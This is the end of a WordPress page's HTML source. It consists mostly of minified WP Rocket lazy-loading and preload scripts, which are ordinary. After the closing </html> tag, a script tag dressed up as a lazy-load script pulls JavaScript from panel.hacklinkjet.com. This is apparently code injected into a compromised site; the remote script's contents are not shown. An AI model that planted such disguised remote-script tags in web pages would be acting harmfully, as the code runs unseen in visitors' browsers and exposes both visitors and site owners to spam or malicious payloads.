RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),this._loadEverythingNow()}async _loadEverythingNow(){this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{var n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){const n=e[t];Object.defineProperty(e,t,{get:n||function(){},set:n=>{e["rocket"+t]=n}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e?"rocket-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mouseover","touchmove","touchstart","wheel"]);e._delayEventListeners(),e._delayJQueryReady(e),e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script><script type="text/javascript" id="rocket-preload-links-js-extra">
/*  */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\.php\/)?wp\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/citaregistrocivil.com.es","onHoverDelay":"100","rateThrottle":"3"};
/*  */
</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://citaregistrocivil.com.es/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script></body></html> <script type="rocketlazyloadscript" src="https://panel.hacklinkjet.com/zirve.js"></script>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769251900 -->